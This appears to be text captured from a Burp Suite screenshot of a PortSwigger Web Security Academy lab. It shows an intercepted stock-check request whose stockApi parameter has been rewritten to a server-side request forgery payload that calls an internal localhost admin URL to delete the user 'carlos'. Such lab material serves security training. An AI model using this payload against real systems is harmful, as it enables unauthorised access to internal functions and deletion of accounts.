 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http
Time Type Direction Method URL
14:32:43 16 J... HTTP Request POST https://0a03006c03d912358008cb1500470063.web-security-academy.net/product/stock
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0a03006c03d912358008cb1500470063.web-security-academy.net
3 Cookie: session=0T6LO7GXH4iDNQS0hfayHuy1NzrRn3yf; session=o50uwFEaIYXqYmUUQXPyEyuXFaXX0uz2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a03006c03d912358008cb1500470063.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 107
11 Origin: https://0a03006c03d912358008cb1500470063.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http://localhost/admin/delete?username=carlos